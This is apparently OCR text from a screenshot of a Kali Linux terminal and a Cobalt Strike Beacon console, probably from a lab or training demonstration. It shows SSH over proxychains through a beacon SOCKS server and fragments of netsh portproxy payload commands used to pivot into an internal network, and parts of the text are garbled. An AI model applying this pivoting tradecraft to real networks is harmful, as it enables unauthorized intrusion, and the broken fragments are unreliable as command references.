 Applications Places Wed Nov 2, 5:35 PM root
Beacon 10.10.10.178@4160
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# pico /etc/proxychains.conf
root@kali:~# proxychains ssh jsokol@10.10.10.18 -oPort=2222
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-54.89.79.28:9910-<><>-10.10.10.18:2222-<><>-OK
jsokol@10.10.10.18's password:
yload { netsh interface portproxy
2 connectaddress=192.168.57.18 }
DEV -Payload { netsh interface
nectport=22
beacon> socks 9910
[+] started SOCKS4a server on: 9910
[+] host called home, sent: 16 bytes
[WS2] whatta.hogg */4160 last: 5ms
beacon>
root@kali: ~ Cobalt Strike Beacon 10.10.10.178... root@kali: ~